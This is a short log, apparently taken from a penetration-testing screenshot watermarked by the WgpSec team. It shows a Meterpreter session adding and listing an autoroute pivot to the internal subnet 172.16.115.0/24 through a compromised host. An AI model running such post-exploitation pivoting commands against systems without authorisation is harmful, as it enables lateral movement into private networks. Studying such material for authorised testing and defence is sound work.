 meterpreter > run autoroute -s 172.16.115.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.115.0/255.255.255.0...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
WgpSec plat.wgpsec.org
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.115.0 255.255.255.0 Session 5
WgpSec狼组安全团队